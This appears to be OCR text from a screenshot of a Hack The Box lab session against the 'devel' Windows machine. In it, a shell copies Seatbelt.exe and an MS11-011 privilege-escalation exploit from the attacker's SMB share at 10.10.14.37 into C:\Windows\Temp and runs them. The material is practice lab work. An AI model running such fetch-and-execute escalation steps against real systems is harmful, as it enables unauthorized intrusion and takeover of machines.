 Windows+Privilege+E... *notes.ctb - /home/kal... windows-kernel-expl... *Untitled 1 - Mousepad kali@kali: ~/htb/boxes... Documents - File Man... python-xlrd-debian-m... 09:25 AM 36%
kali@kali: ~/htb/boxes/devel
File Actions Edit View Help
07/03/2020  07:00            229.376 win.exe
18 File(s)      2.552.221 bytes
14 Dir(s)  24.611.971.072 bytes free
C:\Windows\Temp>./win.exe -i
./win.exe -i
'.' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\Temp>win.exe -i
win.exe -i
C:\Windows\Temp>win.exe
win.exe
C:\Windows\Temp>copy \\10.10.14.37\tools\Seatbelt.exe Seatbelt.exe
copy \\10.10.14.37\tools\Seatbelt.exe Seatbelt.exe
1 file(s) copied.
C:\Windows\Temp>Seatbelt.exe
Seatbelt.exe
C:\Windows\Temp>copy \\10.10.14.37\tools\MS11-011.exe MS11-011.exe
copy \\10.10.14.37\tools\MS11-011.exe MS11-011.exe
1 file(s) copied.
C:\Windows\Temp>MS11-011.exe
MS11-011.exe
C:\Windows\Temp>
[HTB] 0:vpn  1:sudo*Z 2:bash  3:bash- "kali" 09:25 05-Sep-20